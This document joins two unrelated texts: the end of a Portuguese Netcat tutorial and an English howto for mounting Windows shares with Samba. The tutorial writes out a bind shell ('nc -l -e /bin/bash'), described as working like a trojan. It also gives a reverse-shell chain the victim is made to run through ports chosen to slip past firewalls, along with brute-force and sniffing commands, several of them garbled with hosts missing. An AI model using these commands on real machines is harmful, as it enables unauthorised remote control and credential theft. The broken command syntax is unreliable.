    É feita da mesma maneira que o telnet. É especificado apenas um host e a porta a se conectar. Exemplos:

    $ nc mail.yahoo.com.br 110
    $ nc www.terra.com.br 80

    Lembrando que a porta 110 é dos servidores de POP3 e a 80 é para web.


    2) Abrindo uma porta (listenning)

    É utilizada a sintaxe -l para colocar em listenning e -vv para retornar eco com detalhes. A seguir é estipulada a porta:

    $ nc -l -p 53 -vv

    Será retornada uma mensagem:

    "listenning on [any] 53 ... "


    3) Escaneando portas com o Netcat

    Será feita uma tentativa de conexão à um IP ou host e será estipulada as portas da tentativa de conexão:

    $ nc -vv www.vivaolinux.com.br 110 80 139
    $ nc -vv www.vivaolinux.com.br 1-10000

    No primeiro exemplo serão escaneadas apenas as portas 110 (POP3), 80 (web) e 139 (compartilhamento do Windows).

    Já no segundo exemplo serão escaneadas desde a porta 1 até a 10000.


    4) Abrindo a porta, dando entrada para um "shell" (=Trojan)

    Será colocada a porta X em listenning, redirecionaremos a saída de dados para um shell (/bin/bash). Assim quando alguém se conectar a essa porta terá domínio total sobre o computador. Funciona de forma semelhante a um trojan.

    $ nc -l -e /bin/bash -p 1033


    5) Realizando um brute-force

    Na página anterior eu já disponibilizei a sintaxe, ou seja, como se faz. Veja a sintaxe novamente:

    $ nc -vv 79 < ~/wordlists.txt > bruteforce.log

    Perceba, que conectaremos a porta do FINGER(79) e redirecionaremos o conteúdo do arquivo wordlists.txt para essa porta. Quando algum resultado for válido ele será salvo em bruteforce.log para uma análise posterior dos resultados.


    6) Fazendo um sniffer

    Além de tudo isto demonstrado acima, o 'amazing' Netcat ainda pode capturar todo o tráfego de uma rede. Eu acho que você já sabe como fazer isso se observar os redirecionamentos utilizados no exemplo anterior. Mas vamos lá.

    Iremos nos conectar a uma porta e mandar o netcat "dar eco" nela, ou seja, exibir TUDO o que passa por ela. Após isso, é só redirecionar tudo o que o Netcat gravou para um arquivo. Veja a sintaxe, para melhor compreensão:

    $ nc -vv -L 127.0.0.1 -p 80 > ~/sniffer.log


    Fazendo uma conexão reversa com o netcat

    A conexão reversa é um método de invasão parecida com os trojans, porém ocorre de maneira contrária, ou seja, não será o invasor que se conectará ao host, mas o host se conectará ao invasor, concedendo-lhe poderes administrativos. O mais surpreendente é que utilizando a imaginação, podemos fazer isso com o Netcat. Vamos relembrar as características aprendidas do Netcat:


    * Abrir portas;
    * Estabelecer conexão;
    * Redirecionar tráfego de uma porta para um programa.


    Sabendo disso, vamos tomar um IP fictício de exemplo = 200.212.21.2. O que teremos que fazer é abrir uma porta em nosso computador local e fazer, executando um código arbitrário no computador da vítima, com que ela se conecte ao nosso computador e nos conceda poderes em sua máquina. Vamos no modo gráfico e abriremos duas janelas, abrindo as portas 53 e 79:

    $ nc -l -n -p 53 -vv
    $ nc -l -n -p 79 -vv

    Após isso, faremos com que a vítima execute o seguinte código no computador dela:

    $ nc 53 | /bin/bash | nc 79

    Isso fará com que os comandos que nós dermos na porta 53, passem pelo shell bash e a resposta seja redirecionada na porta 79.

    Lembrando que as portas 53 e 79 foram utilizadas, pois o firewall deixa essas portas abrirem, pois são de consultas DNS e FINGER respectivamente.


    Finalizando

    Como vimos, o Netcat é realmente um canivete suíço e pode ser utilizado para diversos fins, desde a análise de redes por administradores competentes até a invasão de computadores e redes. Mas não é só isso que o Netcat é capaz de fazer, com um pouco de imaginação, você vai descobrindo mais truques e uma série de coisas estão disponíveis neste maravilhoso programa.

    Aqui termina o meu artigo, espero que ele tenha sido útil para todos que o leram.

    Qualquer dúvida postem aqui no artigo mesmo ou mande um email para tzbishop2k at yahoo.es que terei prazer em respondê-los.

    Abraços à todos!

    Mais links para aprendizado:

    Samba Client on Linux (Windows Network Folders)

    Samba Client

    By : Julien Herbin Email : jam@ecranbleu.org
    Don't hesitate to contact me in case you need any information. Please inform me of any mistake I may have done.
    Last modified : 2004-24-01

    This Howto will show you how to browse a Microsoft Windows shared directory and then mount it on your local Linux filesystem using SAMBA (http://www.samba.org/).
    This Howto was written for the Debian Linux distribution, because packages management and dependencies is easy and commonplace through the APT command. It doesn't mean that the configuration won't work with another Linux distribution, since packages to install should be the same, but some configuration files may be located in another directories of your filesystem.


    Installation
    Installing the packages
    First login as root in order to get the required packages.
    You need to install both samba-common and smbclient packages. If you are using a Debian distribution, then type in :


    $ apt-get install smbclient


    Maybe another packages will be installed since smbclient depends "samba-common, libc6, libcupsys2, libncurses5, libpam0g, libreadline4".
    Others will have to get those package installed another way (RPM for RedHat and Mandrake for instance).

    If you indent to mount windows shares directly on your filesystem, install the smbfs package. Note that to do such a thing, you will need to include "SMB Network FilesSystem" to your kernel or to your modules. Just check the "SMB file system support" item in the "Filesystem => Network Filesystem" menu. Then rebuild you kernel and reboot, or rebuild you modules and that's all ;).
    For Debian users, then type in :


    $ apt-get install smbfs


    Others will have to get this package installed another way.


    Configuration

    Now that install is complete, you should be asked your desired Workgroup / Domain Name. You should enter here the same workgroup (usually "mshome" by default on win2k and win XP).

    Then you will be asked if you want to use password encryption. Answer yes.

    Finally, answer yes to use WINS settings from DHCP if you have a Windows DHCP server running on a computer of your network (note that the package "dhcp3-client" should be installed on you system to get this feature work correctly).


    Altering the configuration file

    In case you need to change the configuration you setted up just after installation, just edit the "/etc/samba/smb.conf" file.


    Doing some tests

    Shares directories browsing
    Let's check that your installation is successfull and do a first browsing test.
    My computer "Fraise" runs a Windows XP Home Edition with the guest login on. So, i don't have to worry about a username/password to get to access my shared directories. If you do need a username/password, then add " -U your_username". Your password should be asked when press enter.

    $ smbclient -L network_name_of_your_windows_computer

    If your computer is called "fraise", then enter :

    $ smbclient -L fraise

    A password will be asked to you. If you set one on your Windows computer, then enter it now.

    The result should look like the following :


    [15:03:24][jam@cerise] ~$ smbclient -L fraise
    Password:

    Sharename Type Comment
    --------- ---- -------
    IPC$ IPC Distant IPC
    print$ Disk Printers Drivers
    D Disk
    hpdeskje Printer hp deskjet 845c
    UtilZ Disk My read only shared directory
    Upload Disk My read/write shared directory

    Server Comment
    --------- -------

    Workgroup Master
    --------- -------


    Example of a manual mount
    Now, lets assume the package "smbfs" is correctly installed and your kernel or your modules include the "smbfs driver". We are going to mount the "UtilZ" and the "Upload" directories from the computer called "Fraise".


    cd /mnt
    mkdir smb_UtilZ_on_Fraise
    mkdir smb_Upload_on_Fraise


    Now try :

    mount -t smb //fraise/UtilZ /mnt/smb_UtilZ_on_Fraise

    if it says unknown filesystem (as it says on Fedora 6) try:

    mount -t cifs //fraise/UtilZ /mnt/smb_UtilZ_on_Fraise


    Note that if you compiled "smb file system driver" as a module, it should load automaticaly :


    [13:08:19][root@cerise] /mnt# lsmod
    Module Size Used by
    smbfs 68760 2


    Automatic mount a startup

    If the last step was successfull, you should not meet any kind of problem here. Here are the lines to add to your "fstab" configuration file (usually located in "/etc"). The last two lines are responsible for the two shared directories mountage on startup.
    The first one is mounted read-only whereas the second one is mounted read-write. If you have need "user name/password" to authentifiate, then add in the "" column "username=your_user_name,password=your_password,ro,user".


    //fraise/UtilZ /mnt/smb_UtilZ_on_Fraise smbfs password=,ro,fmask=755,dmask=755 0 0

    //fraise/Upload /mnt/smb_Upload_on_Fraise smbfs password=,fmask=777,dmask=777 0 0


    if it says unknown filesystem (as it says on Fedora 6) or dosent work try:


    //fraise/UtilZ /mnt/smb_UtilZ_on_Fraise cifs password=,ro,fmask=755,dmask=755 0 0

    //fraise/Upload /mnt/smb_Upload_on_Fraise cifs
    password=,fmask=777,dmask=777 0 0


    You can set up your own options to give permissions on files and directories. For example, it is possible to assign au uid or a gid to the files and directories
    Type "man smbmount" to get more details on options


    GUI Browsing
    If you feel like using a GUI to manage your Samba mounts, you can use the program LinNeighborhood (http://www.bnro.de/~schmidjo/index.html).

    Run as root :


    $ apt-get install smb4k


    To start the program, type in your favorit X console :

    $ smb4k

    Please refer to program's homepage to get information.